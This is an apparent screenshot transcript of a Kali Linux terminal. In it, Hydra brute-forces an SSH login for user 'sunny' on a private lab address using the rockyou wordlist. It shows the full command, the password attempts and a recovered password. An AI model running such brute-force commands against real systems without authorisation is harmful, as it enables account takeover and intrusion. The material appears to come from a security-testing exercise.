 1 2 3 4
File Actions Edit View Help
┌──(kulpreet㉿kali)-[~]
└─$ hydra -t 4 -V -l sunny -P /usr/share/wordlists/rockyou.txt ssh://192.168.
25.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-23 17:
50:50
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p
:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.25.1:22/
[ATTEMPT] target 192.168.25.1 - login "sunny" - pass "123456" - 1 of 14344399
[child 0] (0/0)
[ATTEMPT] target 192.168.25.1 - login "sunny" - pass "12345" - 2 of 14344399
[child 1] (0/0)
[ATTEMPT] target 192.168.25.1 - login "sunny" - pass "123456789" - 3 of 14344
399 [child 2] (0/0)
[ATTEMPT] target 192.168.25.1 - login "sunny" - pass "password" - 4 of 143443
99 [child 3] (0/0)
[ATTEMPT] target 192.168.25.1 - login "sunny" - pass "iloveyou" - 5 of 143443
99 [child 0] (0/0)
[ATTEMPT] target 192.168.25.1 - login "sunny" - pass "princess" - 6 of 143443
99 [child 1] (0/0)
[ATTEMPT] target 192.168.25.1 - login "sunny" - pass "1234567" - 7 of 1434439
9 [child 2] (0/0)
[ATTEMPT] target 192.168.25.1 - login "sunny" - pass "rockyou" - 8 of 1434439
9 [child 3] (0/0)
[ATTEMPT] target 192.168.25.1 - login "sunny" - pass "12345678" - 9 of 143443
99 [child 0] (0/0)
[ATTEMPT] target 192.168.25.1 - login "sunny" - pass "abc123" - 10 of 1434439
9 [child 1] (0/0)
[ATTEMPT] target 192.168.25.1 - login "sunny" - pass "nicole" - 11 of 1434439
9 [child 3] (0/0)
[ATTEMPT] target 192.168.25.1 - login "sunny" - pass "daniel" - 12 of 1434439
9 [child 0] (0/0)
[22][ssh] host: 192.168.25.1   login: sunny   password: 1234567
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-23 17:
51:03
┌──(kulpreet㉿kali)-[~]
└─$